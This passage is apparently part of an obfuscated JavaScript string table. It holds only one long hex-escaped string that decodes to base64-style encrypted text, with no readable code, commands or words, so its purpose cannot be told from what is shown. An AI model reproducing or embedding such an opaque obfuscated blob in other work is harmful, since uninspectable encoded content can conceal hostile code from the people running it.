9\x38\x4b\x53\x77\x72\x50\x44\x70\x32\x44\x44\x68\x58\x78\x75\x77\x36\x72\x44\x68\x63\x4f\x2f\x4c\x55\x30\x4c\x77\x34\x6e\x43\x68\x45\x62\x44\x6d\x38\x4f\x6b\x77\x34\x73\x34\x44\x73\x4f\x76\x62\x53\x30\x51\x63\x67\x70\x4e\x66\x73\x4f\x37\x64\x63\x4f\x48\x59\x55\x55\x33\x57\x38\x4f\x45\x77\x35\x34\x49\x77\x35\x38\x6e\x77\x6f\x34\x67\x42\x6b\x74\x34\x63\x44\x4e\x52\x77\x70\x4e\x4e\x77\x71\x51\x44\x77\x71\x31\x77\x46\x73\x4b\x33\x77\x72\x56\x65\x77\x35\x70\x43\x4e\x51\x48\x43\x69\x78\x38\x55\x42\x48\x2f\x43\x6e\x38\x4f\x68\x55\x52\x39\x77\x54\x38\x4f\x61\x77\x71\x33\x43\x73\x38\x4f\x62\x77\x6f\x6a\x44\x73\x78\x35\x67\x77\x71\x58\x44\x74\x55\x66\x43\x71\x38\x4b\x52\x77\x72\x66\x44\x69\x77\x33\x43\x6c\x67\x33\x43\x67\x4d\x4f\x42\x77\x37\x52\x61\x77\x72\x66\x44\x73\x33\x59\x72\x4c\x31\x46\x77\x4d\x38\x4f\x72\x77\x70\x68\x72\x77\x37\x33\x44\x71\x32\x2f\x44\x6e\x63\x4f\x4c\x56\x4d\x4b\x70\x77\x72\x37\x43\x6f\x63\x4b\x52\x77\x37\x6a\x44\x76\x63\x4f\x54\x77\x70\x78\x72\x77\x35\x41\x33\x4f\x73\x4b\x76\x77\x36\x33\x43\x69\x54\x77\x58\x4f\x6a\x4c\x43\x6c\x4d\x4b\x37\x77\x6f\x4c\x44\x69\x31\x31\x47\x77\x70\x70\x34\x53\x38\x4b\x36\x77\x37\x33\x44\x6c\x4d\x4f\x78\x77\x70\x50\x43\x69\x38\x4b\x51\x77\x6f\x6a\x43\x6a\x4d\x4f\x56\x77\x72\x78\x6d\x44\x32\x2f\x43\x74\x77\x4c\x43\x6a\x73\x4b\x4e\x77\x35\x76\x43\x72\x6a\x37\x44\x71\x38\x4f\x57\x77\x6f\x6e\x44\x6c\x69\x49\x37\x77\x34\x48\x44\x6c\x38\x4b\x77\x77\x70\x49\x6a\x48\x4d\x4f\x72\x77\x37\x59\x32\x61\x6b\x7a\x43\x68\x44\x62\x43\x6f\x63\x4f\x72\x77\x71\x33\x44\x68\x63\x4f\x69\x77\x35\x48\x43\x74\x73\x4f\x6e\x77\x34\x58\x44\x69\x51\x6a\x43\x74\x48\x6b\x66\x77\x70\x2f\x43\x6d\x77\x77\x61\x77\x71\x41\x49\x45\x63\x4f\x35\x77\x37\x2f\x43\x68\x4d\x4f\x45\x77\x71\x35\x65\x77\x35\x72\x43\x6a\x4d\x4f\x4b\x77\x72\x64\x72\x52\x6e\x35\x73\x50\x43\x54\x44\x6c\x38\x4f\x4e\x59\x44\x4a\x63\x5a\x52\x2f\x44\x6a\x4d\x4f\x45\x4f\x38\x4b\x74\x77\x35\x7a\x43\x71\x38\x4b\x30\x77\x34\x6f\x70\x77\x71\x5a\x4b\x77\x36\x56\x70\x4d\x73\x4b\x4e\x51\x38\x4f\x69\x77\x72\x54\x44\x74\x48\x72\x44\x6e\x58\x56\x4e\x4a\x53\x62\x44\x70\x44\x6e\x44\x69\x38\x4f\x32\x44\x46\x34\x34\x51\x46\x6e\x43\x67\x43\x72\x44\x74\x4d\x4f\x62\x77\x71\x59\x56\x77\x70\x74\x4b\x77\x35\x48\x44\x75\x56\x52\x77\x77\x71\x44\x43\x6a\x73\x4b\x65\x77\x36\x50\x44\x70\x42\x54\x44\x70\x6e\x2f\x44\x6c\x43\x56\x38\x77\x6f\x42\x54\x77\x71\x37\x44\x6f\x30\x58\x43\x67\x4d\x4b\x66\x47\x56\x6e\x43\x75\x54\x41\x71\x45\x4d\x4f\x39\x51\x38\x4b\x6a\x4f\x73\x4b\x77\x4b\x38\x4b\x4b\x52\x43\x46\x52\x77\x71\x6c\x71\x4e\x73\x4f\x76\x77\x70\x51\x41\x77\x37\x5a\x75\x77\x71\x2f\x44\x6a\x38\x4b\x65\x63\x73\x4b\x31\x77\x70\x4a\x50\x77\x36\x42\x39\x44\x38\x4f\x57\x45\x51\x67\x64\x65\x43\x72\x44\x6d\x4d\x4f\x47\x51\x38\x4b\x38\x77\x70\x67\x5a\x77\x34\x39\x58\x77\x72\x70\x63\x77\x70\x44\x44\x76\x6b\x37\x43\x69\x58\x6f\x51\x61\x38\x4b\x32\x77\x72\x6a\x43\x76\x41\x6b\x57\x4b\x78\x72\x44\x70\x38\x4f\x2b\x77\x72\x6e\x44\x68\x32\x41\x51\x77\x34\x73\x34\x77\x70\x6e\x43\x74\x4d\x4b\x6d\x77\x70\x64\x4f\x66\x63\x4b\x59\x4d\x43\x70\x7a\x77\x6f\x44\x44\x6e\x56\x37\x44\x76\x38\x4b\x67\x77\x36\x50\x43\x6d\x6c\x37\x43\x6a\x41\x39\x4b\x77\x71\x59\x31\x77\x34\x66\x44\x76\x38\x4b\x4f\x45\x77\x68\x65\x77\x35\x59\x38\x65\x55\x30\x48\x77\x35\x2f\x44\x68\x63\x4f\x7a\x53\x63\x4b\x4c\x63\x43\x78\x79\x47\x67\x2f\x44\x6f\x4d\x4f\x33\x47\x38\x4f\x2f\x77\x70\x6f\x6c\x41\x63\x4f\x48\x61\x4d\x4f\x66\x77\x35\x50\x43\x6f\x58\x46\x4d\x43\x63\x4b\x37\x77\x37\x62\x43\x68\x57\x54\x43\x69\x56\x6b\x6c\x43\x46\x56\x33\x4e\x48\x31\x39\x77\x34\x59\x77\x77\x71\x2f\x44\x6f\x63\x4b\x5a\x59\x51\x52\x35\x54\x63\x4f\x71\x42\x73\x4b\x6f\x63\x42\x54\x44\x6a\x6b\x33\x43\x6f\x63\x4f\x2f\x57\x30\x76\x43\x75\x63\x4b\x7a\x65\x52\x48\x44\x67\x4d\x4b\x45\x47\x31\x64\x66\x77\x70\x66\x43\x71\x73\x4f\x2f\x4b\x4d\x4b\x47\x77\x35\x62\x43\x70\x6b\x33\x43\x75\x73\x4f\x39\x46\x38\x4b\x5a\x63\x30\x4e\x63\x77\x72\x44\x43\x67\x73\x4b\x56\x77\x72\x33\x44\x6e\x73\x4b\x5a\x4a\x6d\x46\x4d\x77\x36\x48\x43\x6a\x4d\x4b\x66\x54\x38\x4b\x69\x77\x37\x50\x44\x67\x4d\x4b\x38\x51\x4d\x4b\x4b\x77\x71\x6c\x68\x53\x56\x62\x43\x6c\x58\x7a\x44\x6b\x63\x4b\x31\x77\x35\x59\x49\x57\x57\x73\x68\x4a\x55\x54\x43\x76\x58\x6a\x43\x74\x63\x4b\x68\x53\x4d\x4f\x72\x46\x4d\x4f\x6a\x66\x63\x4f\x61\x4c\x56\x30\x67\x77\x72\x49\x64\x43\x63\x4f\x42\x4a\x38\x4f\x51\x4f\x4d\x4b\x77\x77\x35\x6b\x78\x64\x43\x56\x42\x77\x70\x4d\x56\x77\x36\x4e\x2b\x62\x4d\x4b\x36\x66\x38\x4b\x37\x48\x42\x50\x44\x75\x73\x4b\x79\x77\x37\x6c\x32\x42\x73\x4f\x57\x77\x70\x35\x46\x77\x34\x78\x35\x55\x63\x4f\x6e\x4d\x63\x4f\x79\x59\x38\x4b\x31\x54\x38\x4b\x4d\x77\x6f\x2f\x44\x72\x77\x4c\x43\x6f\x38\x4b\x67\x77\x72\x68\x61\x61\x4d\x4f\x6f\x77\x35\x48\x43\x68\x32\x37\x44\x73\x79\x48\x44\x76\x6c\x5a\x68\x57\x4d\x4b\x71\x77\x70\x51\x2f\x77\x71\x73\x77\x46\x6b\x4d\x66\x47\x63\x4f\x78\x41\x73\x4b\x4b\x41\x73\x4f\x62\x77\x71\x35\x37\x77\x6f\x78\x61\x49\x63\x4f\x36\x4e\x4d\x4f\x35\x45\x44\x4d\x59\x77\x72\x46\x6b\x47\x30\x37\x43\x71\x38\x4f\x34\x77\x70\x38\x61\x57\x63\x4f\x48\x50\x33\x67\x4e\x57\x30\x58\x43\x6c\x6e\x66\x44\x6f\x38\x4f\x42\x77\x70\x6a\x44\x70\x56\x56\x4b\x77\x72\x30\x43\x77\x70\x54\x43\x6d\x4d\x4f\x56\x49\x47\x31\x55\x77\x72\x62\x44\x76\x52\x72\x44\x70\x33\x44\x43\x6a\x45\x50\x44\x72\x38\x4f\x69\x77\x35\x33\x43\x70\x6e\x31\x35\x77\x6f\x46\x6f\x4e\x38\x4f\x77\x77\x6f\x4d\x36\x77\x6f\x6f\x5a\x77\x72\x50\x44\x75\x4d\x4f\x45\x64\x33\x67\x34\x41\x4d\x4b\x49\x53\x4d\x4f\x76\x48\x41\x72\x43\x68\x52\x62\x43\x69\x68\x4c\x43\x6a\x6e\x54\x44\x76\x73\x4f\x73\x49\x51\x54\x43\x72\x48\x62\x44\x72\x6d\x66\x43\x71\x4d\x4f\x31\x77\x35\x50\x44\x74\x4d\x4b\x46\x77\x70\x4c\x43\x70\x69\x50\x43\x6b\x43\x72\x44\x6a\x45\x37\x44\x72\x73\x4b\x58\x4b\x6d\x50\x44\x6b\x68\x7a\x44\x75\x63\x4b\x53\x4b\x55\x6a\x44\x6d\x38\x4b\x53\x49\x73\x4f\x61\x4b\x63\x4f\x41\x77\x71\x35\x48\x54\x6b\x50\x43\x6c\x69\x31\x67\x77\x70\x46\x6d\x77\x6f\x37\x43\x6c\x73\x4b\x52\x77\x72\x50\x43\x6d\x73\x4f\x64\x77\x37\x46\x53\x77\x6f\x37\x44\x71\x4d\x4b\x6c\x77\x72\x30\x72\x5a\x42\x51\x56\x66\x73\x4b\x51\x48\x63\x4f\x52\x77\x37\x73\x71\x51\x4d\x4b\x6d\x45\x45\x39\x4b\x65\x48\x66\x44\x71\x38\x4b\x4c\x62\x69\x54\x44\x69\x67\x62\x44\x73\x6e\x33\x43\x71\x63\x4b\x2f\x61\x63\x4f\x4e\x44\x63\x4b\x6d\x77\x36\x63\x52\x63\x6b\x50\x44\x6a\x63\x4b\x78\x77\x37\x31\x77\x77\x70\x48\x43\x68\x63\x4f\x48\x77\x71\x52\x4e\x63\x38\x4f\x65\x59\x73\x4b\x51\x77\x36\x31\x4f\x63\x67\x62\x43\x6c\x38\x4b\x42\x45\x6c\x4c\x44\x75\x53\x68\x69\x45\x57\x42\x52\x77\x36\x45\x67\x77\x37\x64\x56\x77\x71\x72\x43\x6a\x73\x4b\x42\x77\x35\x55\x45\x77\x37\x44\x44\x73\x78\x33\x44\x76\x73\x4b\x72\x77\x34\x35\x55\x44\x53\x6c\x52\x77\x6f\x38\x78\x77\x34\x6f\x51\x50\x63\x4b\x43\x4c\x43\x4c\x43\x76\x4d\x4f\x4a\x53\x73\x4f\x76\x58\x30\x44\x43\x73\x73\x4b\x48\x41\x6d\x4d\x76\x45\x32\x6e\x43\x6a\x56\x41\x4b\x55\x38\x4b\x31\x54\x73\x4f\x2b\x77\x36\x64\x4c\x77\x72\x66\x43\x75\x73\x4b\x38\x55\x67\x6f\x73\x53\x51\x62\x44\x75\x73\x4f\x47\x5a\x73\x4b\x66\x4e\x6c\x63\x79\x77\x71\x37\x43\x6b\x73\x4f\x58\x77\x35\x44\x44\x6c\x6a\x55\x7a\x4e\x6e\x78\x59\x4f\x48\x30\x4c\x77\x36\x49\x32\x77\x34\x5a\x65\x53\x63\x4b\x73\x42\x63\x4f\x32\x77\x70\x72\x43\x75\x51\x6e\x43\x67\x30\x51\x61\x77\x6f\x37\x44\x6a\x38\x4b\x74\x77\x36\x49\x4d\x57\x4d\x4f\x2b\x53\x73\x4b\x4b\x77\x35\x6e\x44\x67\x58\x4a\x4a\x77\x70\x6a\x43\x73\x4d\x4f\x6f\x77\x36\x63\x50\x61\x6d\x76\x44\x69\x63\x4b\x2f\x57\x38\x4b\x59\x77\x35\x64\x6a\x65\x56\x6c\x74\x77\x37\x44\x43\x6d\x73\x4b\x61\x62\x51\x46\x69\x42\x4d\x4f\x72\x54\x4d\x4b\x62\x77\x71\x70\x78\x77\x6f\x30\x50\x66\x55\x6f\x6b\x77\x71\x2f\x43\x74\x69\x54\x44\x67\x47\x54\x44\x69\x63\x4f\x2f\x61\x73\x4b\x47\x77\x36\x64\x79\x61\x73\x4b\x4b\x51\x38\x4f\x67\x50\x52\x74\x34\x44\x63\x4b\x45\x4f\x38\x4f\x32\x58\x73\x4f\x55\x77\x71\x55\x64\x77\x34\x78\x37\x55\x6d\x6e\x43\x6e\x73\x4b\x32\x4c\x63\x4f\x34\x77\x71\x76\x43\x76\x73\x4b\x61\x77\x70\x2f\x43\x6c\x33\x72\x44\x6c\x69\x4d\x6e\x77\x72\x4a\x54\x51\x63\x4b\x44\x77\x35\x78\x32\x77\x34\x7a\x44\x6b\x38\x4f\x6f\x77\x34\x4d\x6f\x41\x38\x4f\x50\x77\x6f\x44\x43\x6f\x4d\x4f\x31\x77\x37\x70\x39\x77\x6f\x56\x77\x77\x36\x45\x4f\x77\x37\x6a\x43\x6c\x4d\x4f\x61\x55\x4d\x4f\x65\x77\x36\x37\x44\x69\x38\x4f\x6b\x43\x6e\x30\x65\x77\x34\x48\x43\x6d\x41\x48\x43\x6e\x32\x78\x72\x77\x34\x7a\x43\x6f\x38\x4f\x68\x61\x41\x6e\x44\x76\x4d\x4f\x2b\x77\x71\x54\x44\x70\x6d\x76\x44\x6e\x6e\x6c\x38\x77\x35\x73\x6e\x77\x70\x68\x64\x4c\x4d\x4b\x43\x52\x4d\x4b\x7a\x77\x70\x66\x43\x70\x4d\x4f\x79\x61\x63\x4b\x78\x77\x35\x54\x43\x6a\x52\x67\x70\x48\x32\x55\x58\x4f\x32\x70\x64\x77\x36\x31\x64\x53\x68\x50\x43\x68\x44\x58\x43\x67\x32\x4c\x43\x75\x57\x7a\x43\x6f\x52\x67\x36\x77\x6f\x56\x37\x77\x70\x67\x64\x77\x35\x4e\x46\x77\x71\x6c\x51\x77\x34\x45\x33\x77\x37\x76\x44\x73\x52\x62\x43\x6d\x45\x77\x50\x61\x57\x46\x70\x54\x53\x54\x43\x69\x38\x4b\x58\x50\x47\x58\x43\x76\x45\x5a\x2b\x77\x71\x49\x6e\x55\x33\x63\x2f\x77\x6f\x33\x44\x6c\x7a\x78\x74\x4d\x4d\x4b\x30\x77\x72\x44\x43\x70\x41\x45\x49\x61\x31\x63\x35\x77\x36\x2f\x44\x6f\x79\x6e\x44\x75\x6c\x55\x75\x77\x71\x31\x32\x46\x38\x4f\x68\x45\x38\x4f\x2f\x55\x44\x45\x73\x4f\x38\x4b\x67\x77\x37\x4a\x6f\x77\x70\x39\x36\x49\x63\x4f\x33\x43\x4d\x4b\x35\x77\x34\x50\x43\x68\x47\x30\x2f\x77\x37\x54\x44\x76\x69\x41\x68\x77\x6f\x48\x43\x6b\x73\x4b\x4e\x77\x37\x4c\x44\x6c\x63\x4b\x39\x77\x70\x63\x4d\x45\x38\x4f\x76\x77\x71\x38\x58\x77\x36\x6a\x43\x70\x63\x4f\x70\x4b\x4d\x4f\x58\x77\x72\x2f\x44\x72\x4d\x4b\x63\x77\x35\x4c\x43\x67\x38\x4f\x77\x77\x70\x4d\x50\x58\x4d\x4b\x59\x50\x73\x4b\x33\x77\x70\x54\x44\x73\x6a\x74\x46\x77\x34\x66\x43\x6f\x38\x4f\x64\x63\x38\x4f\x39\x48\x57\x4c\x44\x71\x78\x7a\x43\x6c\x6c\x4a\x78\x77\x37\x33\x43\x70\x63\x4b\x52\x77\x6f\x6e\x44\x75\x4d\x4f\x45\x77\x35\x44\x44\x6f\x38\x4b\x63\x77\x36\x44\x44\x68\x38\x4f\x51\x42\x6e\x6a\x43\x76\x38\x4b\x44\x47\x4d\x4f\x2b\x77\x37\x66\x43\x74\x56\x62\x43\x68\x47\x44\x43\x6e\x38\x4f\x52\x77\x36\x50\x43\x71\x51\x6a\x43\x6d\x43\x5a\x67\x77\x6f\x39\x48\x4a\x45\x51\x2f\x47\x4d\x4f\x77\x57\x30\x62\x43\x6d\x4d\x4b\x71\x57\x73\x4f\x72\x44\x54\x31\x66\x77\x34\x31\x49\x77\x37\x4c\x43\x6f\x58\x2f\x44\x6c\x69\x49\x66\x42\x31\x7a\x43\x72\x6c\x6a\x44\x67\x63\x4b\x48\x77\x70\x49\x51\x4b\x4d\x4f\x34\x77\x71\x56\x73\x43\x6b\x50\x43\x67\x4d\x4f\x79\x77\x71\x55\x74\x77\x36\x70\x4e\x77\x70\x58\x43\x6b\x46\x54\x43\x71\x30\x58\x44\x6b\x63\x4f\x35\x4f\x73\x4b\x64\x77\x71\x50\x43\x70\x78\x59\x57\x77\x36\x44\x44\x69\x6c\x44\x44\x72\x4d\x4b\x52\x77\x6f\x46\x49\x77\x36\x76\x43\x72\x42\x41\x71\x77\x35\x46\x30\x77\x36\x51\x4d\x4e\x63\x4b\x6a\x5a\x6b\x78\x6a\x45\x73\x4f\x4b\x62\x63\x4b\x5a\x51\x33\x44\x44\x6a\x41\x44\x43\x6e\x31\x6f\x65\x55\x79\x78\x4c\x52\x47\x37\x43\x6e\x73\x4b\x4a\x52\x44\x55\x62\x50\x63\x4b\x7a\x4b\x63\x4f\x34\x77\x36\x54\x43\x6f\x38\x4f\x45\x77\x6f\x66\x43\x6e\x31\x58\x44\x67\x48\x7a\x43\x6f\x47\x49\x72\x65\x38\x4f\x37\x77\x35\x5a\x4d\x77\x36\x44\x44\x6e\x63\x4f\x6b\x4f\x41\x74\x4f\x77\x70\x6b\x45\x77\x37\x45\x38\x59\x33\x6b\x79\x77\x6f\x6e\x44\x6b\x33\x52\x63\x42\x41\x4e\x6f\x77\x72\x54\x43\x72\x38\x4b\x6e\x59\x63\x4f\x53\x53\x4d\x4b\x44\x51\x38\x4b\x65\x77\x36\x72\x44\x72\x77\x62\x43\x6e\x63\x4f\x46\x77\x37\x2f\x44\x67\x57\x72\x43\x6a\x73\x4b\x42\x77\x72\x58\x43\x70\x4d\x4b\x70\x77\x37\x50\x43\x67\x4d\x4f\x50\x41\x38\x4f\x64\x49\x73\x4f\x7a\x77\x37\x54\x43\x6a\x4d\x4f\x32\x77\x71\x6a\x43\x6b\x63\x4f\x44\x41\x45\x66\x44\x6d\x52\x38\x64\x77\x71\x4d\x42\x41\x4d\x4b\x58\x77\x72\x7a\x43\x73\x73\x4b\x43\x65\x63\x4b\x39\x77\x36\x4a\x67\x77\x35\x33\x43\x74\x38\x4f\x32\x77\x36\x35\x32\x77\x71\x45\x33\x5a\x67\x38\x75\x64\x63\x4b\x44\x55\x55\x6e\x43\x71\x73\x4b\x54\x77\x36\x6a\x44\x70\x43\x54\x44\x6a\x30\x52\x32\x77\x6f\x74\x78\x50\x78\x73\x68\x45\x67\x62\x44\x6d\x73\x4b\x37\x66\x43\x6c\x4d\x77\x36\x41\x46\x61\x55\x6f\x45\x56\x38\x4b\x36\x77\x37\x6c\x58\x49\x6d\x78\x32\x5a\x73\x4b\x54\x58\x4d\x4b\x71\x57\x68\x30\x73\x77\x6f\x5a\x52\x42\x63\x4b\x74\x77\x36\x63\x5a\x77\x36\x39\x37\x50\x4d\x4b\x6f\x77\x36\x4c\x44\x76\x48\x77\x4b\x4c\x47\x66\x43\x6d\x51\x77\x6a\x46\x38\x4f\x39\x64\x63\x4f\x64\x42\x4d\x4f\x54\x77\x35\x6a\x43\x74\x63\x4b\x4c\x77\x36\x56\x7a\x4f\x48\x66\x43\x6d\x30\x4a\x75\x44\x55\x33\x43\x67\x63\x4f\x77\x48\x57\x76\x44\x6b\x48\x64\x67\x49\x4d\x4b\x68\x77\x36\x73\x4b\x5a\x6a\x42\x61\x77\x36\x48\x43\x68\x38\x4f\x4a\x62\x79\x68\x45\x45\x69\x31\x36\x65\x57\x6a\x43\x67\x38\x4f\x6b\x57\x38\x4b\x34\x45\x68\x68\x50\x66\x32\x49\x4b\x44\x73\x4b\x50\x55\x6b\x6c\x6d\x77\x37\x4c\x43\x74\x52\x6f\x49\x77\x72\x34\x46\x50\x33\x62\x44\x73\x41\x38\x67\x64\x78\x30\x4e\x57\x33\x4c\x43\x67\x73\x4f\x35\x77\x6f\x58\x44\x6a\x78\x5a\x51\x4a\x57\x54\x43\x6f\x7a\x6a\x43\x67\x43\x51\x55\x42\x48\x6b\x71\x77\x6f\x68\x6f\x48\x58\x4c\x44\x75\x63\x4f\x74\x62\x73\x4f\x52\x64\x38\x4b\x76\x53\x63\x4f\x68\x4d\x47\x50\x43\x6b\x73\x4f\x6f\x42\x57\x45\x51\x77\x71\x54\x44\x68\x38\x4b\x72\x5a\x38\x4b\x76\x63\x42\x76\x44\x72\x38\x4f\x4b\x77\x36\x58\x44\x6f\x30\x48\x43\x6d\x4d\x4b\x38\x55\x77\x38\x69\x77\x35\x58\x44\x70\x63\x4b\x54\x47\x63\x4f\x38\x77\x72\x62\x44\x6d\x45\x37\x43\x6a\x41\x41\x59\x58\x63\x4b\x66\x77\x37\x51\x63\x52\x4d\x4b\x54\x54\x4d\x4b\x67\x51\x4d\x4b\x36\x56\x63\x4b\x47\x5a\x41\x34\x59\x77\x34\x62\x44\x6a\x63\x4b\x5a\x77\x70\x66\x43\x70\x4d\x4b\x38\x62\x73\x4b\x4a\x77\x34\x70\x32\x61\x6a\x44\x44\x6a\x73\x4f\x41\x52\x33\x39\x36\x77\x37\x59\x7a\x5a\x38\x4f\x35\x77\x34\x30\x64\x77\x6f\x64\x37\x77\x37\x44\x43\x73\x68\x76\x43\x71\x48\x70\x37\x77\x70\x2f\x44\x6a\x77\x48\x43\x70\x6c\x56\x66\x77\x72\x7a\x43\x73\x63\x4f\x42\x77\x37\x4c\x43\x74\x4d\x4f\x41\x47\x4d\x4b\x31\x77\x35\x50\x43\x72\x4d\x4f\x56\x58\x63\x4b\x39\x77\x37\x58\x44\x70\x69\x78\x32\x66\x68\x6b\x55\x53\x57\x2f\x43\x71\x38\x4b\x4b\x57\x38\x4b\x37\x41\x79\x31\x71\x77\x36\x62\x43\x6d\x46\x66\x43\x6a\x4d\x4f\x5a\x77\x37\x35\x39\x41\x73\x4f\x69\x77\x36\x35\x75\x4f\x77\x72\x43\x6a\x4d\x4f\x39\x4a\x33\x4c\x43\x69\x63\x4b\x49\x4d\x73\x4f\x57\x4c\x4d\x4b\x53\x77\x37\x51\x49\x4d\x46\x7a\x44\x70\x30\x54\x43\x68\x63\x4b\x37\x4e\x73\x4b\x6f\x77\x37\x45\x59\x57\x73\x4b\x64\x77\x71\x67\x57\x44\x38\x4b\x38\x41\x52\x55\x70\x77\x34\x4e\x58\x77\x34\x30\x56\x77\x36\x55\x45\x77\x70\x39\x6c\x77\x35\x70\x5a\x65\x73\x4f\x53\x4d\x52\x38\x67\x77\x6f\x54\x44\x67\x63\x4f\x48\x41\x68\x38\x35\x77\x72\x31\x52\x57\x6e\x62\x44\x6a\x4d\x4b\x59\x56\x63\x4f\x4e\x63\x6d\x67\x35\x46\x4d\x4f\x41\x4d\x63\x4b\x6a\x63\x73\x4b\x61\x4b\x4d\x4b\x2b\x77\x36\x2f\x43\x74\x63\x4b\x57\x77\x37\x7a\x44\x69\x6a\x41\x4a\x44\x38\x4f\x58\x77\x71\x52\x5a\x4e\x78\x48\x43\x71\x73\x4b\x76\x77\x72\x58\x43\x71\x55\x4e\x59\x77\x72\x49\x72\x77\x36\x72\x44\x74\x73\x4b\x2f\x62\x32\x5a\x53\x62\x79\x39\x75\x66\x38\x4b\x6f\x61\x38\x4f\x44\x77\x72\x4c\x44\x6f\x4d\x4b\x48\x66\x43\x31\x6d\x77\x71\x76\x43\x72\x38\x4b\x68\x77\x35\x44\x44\x71\x47\x49\x78\x4f\x52\x66\x44\x68\x48\x51\x30\x77\x34\x41\x48\x52\x38\x4b\x54\x77\x6f\x72\x44\x73\x6a\x62\x43\x69\x4d\x4f\x6e\x77\x35\x30\x69\x5a\x67\x62\x43\x6e\x38\x4f\x74\x49\x42\x52\x51\x77\x35\x70\x32\x77\x36\x38\x75\x77\x34\x4d\x68\x77\x6f\x62\x43\x6c\x41\x62\x44\x70\x56\x70\x36\x4b\x46\x73\x50\x49\x51\x38\x4f\x57\x51\x62\x43\x6b\x73\x4b\x6a\x77\x36\x72\x44\x67\x63\x4b\x55\x57\x63\x4f\x77\x77\x6f\x76\x43\x6d\x73\x4b\x47\x5a\x38\x4b\x56\x77\x71\x70\x69\x45\x38\x4f\x79\x4e\x63\x4b\x74\x77\x72\x37\x44\x6a\x42\x31\x49\x77\x37\x6b\x2b\x4b\x78\x39\x77\x77\x6f\x54\x43\x6c\x42\x73\x48\x77\x35\x7a\x44\x6d\x63\x4f\x65\x77\x71\x48\x43\x67\x38\x4f\x43\x56\x63\x4b\x58\x77\x70\x62\x44\x76\x63\x4f\x6c\x50\x73\x4b\x68\x42\x63\x4f\x33\x52\x38\x4b\x6a\x43\x41\x6f\x79\x51\x63\x4b\x78\x77\x72\x50\x43\x76\x4d\x4f\x6f\x47\x45\x4c\x43\x67\x47\x31\x69\x77\x72\x2f\x43\x69\x63\x4b\x31\x77\x34\x31\x76\x44\x38\x4f\x6f\x54\x79\x2f\x43\x6e\x32\x31\x4e\x77\x72\x55\x6a\x42\x73\x4b\x39\x42\x4d\x4f\x6a\x77\x71\x59\x53\x4a\x73\x4b\x58\x64\x6d\x6e\x44\x6d\x42\x35\x6d\x77\x35\x45\x54\x77\x72\x63\x4f\x77\x70\x41\x44\x77\x6f\x33\x44\x75\x38\x4f\x30\x77\x71\x44\x44\x6a\x42\x74\x48\x77\x35\x74\x56\x77\x70\x33\x43\x6b\x68\x6e\x44\x70\x73\x4b\x66\x77\x70\x59\x30\x77\x70\x6a\x44\x72\x63\x4b\x6b\x57\x38\x4b\x43\x57\x4d\x4f\x44\x5a\x79\x2f\x44\x69\x73\x4b\x59\x77\x34\x6f\x64\x77\x35\x42\x76\x77\x36\x6a\x43\x6c\x38\x4b\x4a\x63\x63\x4f\x68\x77\x34\x58\x43\x67\x33\x6e\x43\x6e\x42\x45\x63\x77\x71\x73\x4d\x5a\x38\x4b\x44\x77\x36\x48\x43\x76\x38\x4b\x52\x63\x38\x4f\x4f\x77\x70\x49\x59\x77\x72\x2f\x44\x6f\x38\x4f\x4b\x77\x70\x4e\x38\x52\x54\x66\x43\x67\x7a\x48\x44\x6d\x63\x4b\x51\x77\x34\x44\x43\x6d\x46\x35\x6f\x65\x63\x4b\x6a\x77\x37\x62\x43\x69\x38\x4f\x6e\x56\x6e\x64\x61\x4b\x30\x42\x38\x77\x70\x4d\x6c\x44\x68\x4e\x44\x77\x35\x66\x43\x69\x32\x73\x76\x64\x73\x4b\x73\x77\x36\x39\x38\x4d\x4d\x4f\x44\x77\x35\x63\x54\x4e\x6d\x67\x35\x77\x72\x38\x4b\x77\x70\x77\x4e\x4c\x52\x62\x43\x6b\x69\x6a\x43\x6c\x55\x70\x4f\x77\x72\x4e\x77\x77\x36\x62\x44\x6b\x4d\x4f\x78\x77\x37\x2f\x43\x76\x33\x33\x44\x72\x4d\x4b\x61\x52\x32\x72\x44\x67\x38\x4b\x52\x48\x48\x73\x64\x77\x37\x55\x50\x77\x6f\x6a\x43\x6a\x4d\x4b\x58\x77\x72\x6e\x44\x70\x51\x68\x38\x77\x6f\x77\x36\x77\x71\x7a\x43\x73\x77\x48\x44\x68\x30\x77\x36\x58\x78\x7a\x44\x72\x6e\x63\x49\x77\x71\x6f\x4d\x45\x38\x4b\x76\x77\x37\x37\x43\x6b\x55\x62\x44\x68\x38\x4f\x78\x46\x79\x77\x61\x77\x6f\x46\x37\x77\x71\x73\x65\x54\x38\x4f\x74\x77\x34\x6e\x44\x70\x51\x50\x44\x72\x57\x77\x48\x54\x6b\x50\x43\x76\x41\x56\x57\x46\x55\x55\x53\x77\x36\x7a\x43\x68\x38\x4f\x54\x77\x35\x74\x4e\x54\x38\x4b\x35\x49\x63\x4f\x63\x77\x6f\x51\x6e\x77\x6f\x7a\x43\x74\x63\x4b\x70\x49\x4d\x4f\x70\x49\x6e\x7a\x44\x67\x31\x4d\x68\x4a\x69\x42\x72\x47\x73\x4f\x30\x77\x71\x42\x59\x51\x38\x4f\x6d\x77\x36\x2f\x43\x72\x7a\x63\x36\x51\x68\x6f\x52\x77\x6f\x73\x4d\x52\x4d\x4f\x73\x57\x58\x4e\x58\x65\x33\x45\x73\x62\x32\x6b\x6e\x77\x36\x6e\x43\x6d\x38\x4f\x57\x77\x37\x7a\x43\x76\x6e\x2f\x43\x69\x4d\x4b\x45\x55\x6b\x45\x63\x77\x37\x30\x41\x77\x71\x4c\x43\x76\x4d\x4b\x74\x54\x63\x4f\x6b\x66\x63\x4b\x6e\x77\x34\x37\x44\x75\x57\x2f\x43\x75\x63\x4b\x33\x47\x63\x4f\x35\x77\x70\x59\x2b\x77\x71\x77\x55\x48\x58\x51\x67\x77\x36\x6a\x44\x69\x54\x6c\x4e\x63\x47\x33\x43\x6e\x4d\x4b\x33\x52\x41\x44\x44\x73\x78\x7a\x44\x75\x4d\x4f\x66\x77\x72\x58\x43\x6e\x33\x34\x35\x77\x72\x6e\x44\x6c\x4d\x4f\x6d\x62\x38\x4f\x43\x58\x4d\x4f\x2b\x77\x35\x49\x69\x58\x38\x4f\x58\x4a\x73\x4b\x51\x77\x35\x59\x43\x77\x70\x37\x43\x6a\x7a\x52\x68\x77\x6f\x76\x44\x6f\x7a\x7a\x44\x6a\x73\x4f\x4b\x4d\x44\x6e\x43\x6d\x63\x4f\x39\x77\x35\x44\x44\x70\x73\x4b\x52\x63\x6e\x68\x73\x77\x34\x39\x7a\x53\x47\x6b\x6c\x42\x4d\x4f\x4a\x56\x51\x74\x78\x77\x36\x63\x64\x43\x43\x4e\x61\x54\x78\x62\x43\x72\x73\x4f\x33\x5a\x30\x7a